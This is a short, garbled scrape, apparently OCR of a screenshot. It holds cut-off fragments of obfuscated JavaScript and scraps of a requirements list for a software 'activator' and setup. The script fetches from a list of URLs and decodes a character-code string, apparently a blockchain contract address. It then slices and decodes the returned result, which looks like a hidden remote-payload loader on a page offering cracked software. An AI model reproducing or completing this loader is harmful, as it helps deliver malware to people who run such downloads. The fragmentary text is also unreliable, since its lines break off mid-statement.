
)-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:Stri
fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,
n();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
or:
Dual-core CPU for activator
GB or higher
64 GB for setup
ce: